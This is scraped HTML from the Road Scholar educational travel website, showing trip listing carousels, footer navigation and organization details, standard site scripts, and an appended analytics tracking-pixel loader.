                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25659</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">0</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/11559/NYC-Mosaic-An-Exploration-with-your-Grandchild?ite=10030&amp;ito=741&amp;itq=ad9ab74f-4109-4d6b-8470-03333d743364&amp;itx%5Bidio%5D=390433912" title="NYC Mosaic: An Exploration with your Grandchild" aria-label="NYC Mosaic: An Exploration with your Grandchild" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images3.cmp.optimizely.com/assets/11559-new-york-city-coney-island-vert.jpg/Zz1hMjY4MjQxNGZlMjkxMWVkOTIzZjQ2YmFmOThhMmY2Mg==" />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    New York</div>
                <div class="tcs-title">NYC Mosaic: An Exploration with your Grandchild</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="NYC Mosaic: An Exploration with your Grandchild">Grandparent</span><span class="tcs-category" title="NYC Mosaic: An Exploration with your Grandchild">Ages 9 &#x2013; 16</span></div>
            <div><div class="tsc-description">Journey into the past and explore the present with your family in NYC, where the city&#x2019;s iconic spots create a mosaic of influences from around the globe.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Let&#x27;s Go!">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 11559</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">6 days</div></div>
            <div class="tsc-rating ">Rating<span>(4.91)</span>
                    <div class="tsc-rating-meter"><span class="component-rating-meter"><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star white-bkgrd icon-uniE890"></span></span></div></div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">2,199</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25626/Egypt-by-Sun-Shadow-A-Solar-Eclipse-Voyage-on-the-Nile?ite=10098&amp;ito=741&amp;itq=ad9ab74f-4109-4d6b-8470-03333d743364&amp;itx%5Bidio%5D=390433912" title="Egypt by Sun &amp; Shadow: A Solar Eclipse Voyage on the Nile" aria-label="Egypt by Sun &amp; Shadow: A Solar Eclipse Voyage on the Nile" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images4.cmp.optimizely.com/assets/25626_EG_Sakkara-1-vert.jpg/Zz0yODgyMTc3MDk5NGMxMWYwOTYwZWMyZTNkN2FkZjE0Nw==" alt="The Step Pyramid of Djoser towers over the stone ruins of the Saqqara necropolis under a clear blue sky." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Egypt</div>
                <div class="tcs-title">Egypt by Sun &amp; Shadow: A Solar Eclipse Voyage on the Nile</div></div></div>
        <div class="tsc-details has-special-offer"><div class="tsc-categories"><span class="tcs-category" title="Egypt by Sun &amp; Shadow: A Solar Eclipse Voyage on the Nile">River Boats</span></div>
            <div><div class="special-offer-tag not-overlay"><span class="special-offer-icon icon-uniE853"></span>
                        <span class="special-offer-text">Free Airfare From Select Cities</span></div><div class="tsc-description">Sail the Nile and witness the 2027 total solar eclipse &#x2014; a once-in-a-lifetime journey linking Egypt&#x2019;s ancient wonders with the awe-inspiring moment when day turns to night.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Let&#x27;s Go!">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25626</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">13 days</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">7,499</div></div></div></div></a></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 10"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 11"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 12"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section>
                            <section class="splide blazor-carousel collection-carousel " aria-label="Carousel" data-splide="{ &quot;mediaQuery&quot;: &quot;min&quot;, &quot;breakpoints&quot;: { &quot;992&quot;: { &quot;focus&quot;: 0 }  }, &quot;padding&quot;: { &quot;left&quot;: 15, &quot;right&quot;: 15 }}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><a href="/collections/expedition-cruises/aurora/?ite=10216&amp;ito=728&amp;itq=d18fa038-53c8-4ee3-8116-df2ad41b0844&amp;itx%5Bidio%5D=390433911" aria-label="The Aurora Collection: A New Era of Antarctic Exploration" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">The Aurora Collection: A New Era of Antarctic Exploration</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">3</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images2.cmp.optimizely.com/assets/Collection_AuroraExpedition_AQ_hero/7ed6ddf8f16311f0b9f832dcaee26fc3" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/greece/greek-islands/?ite=10142&amp;ito=728&amp;itq=d18fa038-53c8-4ee3-8116-df2ad41b0844&amp;itx%5Bidio%5D=390433911" aria-label="The Greek Isles" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">The Greek Isles</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">8</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images1.cmp.optimizely.com/assets/Collection_GreekIslands_Athens.jpg/5bbe7972d77b11f0abceaac5b97d9428" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/zimbabwe/?ite=10128&amp;ito=728&amp;itq=d18fa038-53c8-4ee3-8116-df2ad41b0844&amp;itx%5Bidio%5D=390433911" aria-label="Zimbabwe" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Zimbabwe</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">6</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images3.cmp.optimizely.com/assets/Collection_Zimbabwe_Victoria_Falls.jpg/b6974de4d14d11f0adea2a4d06eae48a" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/united-states/?ite=10033&amp;ito=728&amp;itq=d18fa038-53c8-4ee3-8116-df2ad41b0844&amp;itx%5Bidio%5D=390433911" aria-label="Uncover the American Story" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Uncover the American Story</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">347</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images3.cmp.optimizely.com/assets/Collection-UnitedStates.jpeg/0c8fcf32bfe711f0a94c0ea8e2e9a950" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/ecuador/?ite=10031&amp;ito=728&amp;itq=d18fa038-53c8-4ee3-8116-df2ad41b0844&amp;itx%5Bidio%5D=390433911" aria-label="Discover Ecuador" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Discover Ecuador</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">9</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images3.cmp.optimizely.com/assets/Collection-Ecuador.jpg/0c9e4e86bfe711f0b8a572e0f0386243" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/morocco/?ite=9933&amp;ito=728&amp;itq=d18fa038-53c8-4ee3-8116-df2ad41b0844&amp;itx%5Bidio%5D=390433911" aria-label="Morocco" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Morocco</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">3</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images3.cmp.optimizely.com/assets/Collection_Morocco.jpg/b9b2ea3cab8811f0926fba574e97aa84" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/italy/venice/?ite=9915&amp;ito=728&amp;itq=d18fa038-53c8-4ee3-8116-df2ad41b0844&amp;itx%5Bidio%5D=390433911" aria-label="Uncover Venice, Italy" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Uncover Venice, Italy</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">5</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images4.cmp.optimizely.com/assets/Collection_Venice_2.jpg/b9bc93acab8811f0944d16f288e022cd" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/american-revolution/?ite=9892&amp;ito=728&amp;itq=d18fa038-53c8-4ee3-8116-df2ad41b0844&amp;itx%5Bidio%5D=390433911" aria-label="Journey Through the American Revolution" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Journey Through the American Revolution</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">11</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images1.cmp.optimizely.com/assets/Collection_KenBurns_SignersHall.jpg/efd5e8ee9a2611f0b4623e6783a2426f" />
                <div class="c-card-overlay-black"></div></section></a></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div></div></div><!--Blazor:{"prerenderId":"7c5467cb733c42e083196b872fd0247e"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%3Fintergen%3Dtrue%26intergenminage%3D6%26intergenmaxage%3D8&sessionid=6441b64a93c083553f6deddb3395e401&v=1768876924992&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 283
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}